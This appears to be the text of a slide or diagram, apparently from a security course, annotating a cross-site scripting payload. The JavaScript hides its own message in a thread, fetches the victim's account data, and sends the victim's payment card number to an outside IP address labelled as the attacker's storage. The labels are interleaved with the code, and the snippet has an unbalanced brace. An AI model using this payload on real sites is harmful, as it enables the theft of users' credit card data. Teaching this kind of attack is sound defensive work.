 Request made from
victim's session
document.querySelector('.thread')
.removeChild(document.querySelector('.thread').lastChild)
fetch('/account').then(resp => resp.json())
Victim's account data
.then(data =>
fetch('http://35.183.65.155:8080/USERNAME/push?access=StudentNumber&text=' +
data.paymentCard)
}))
Victim's credit card number
Attacker's storage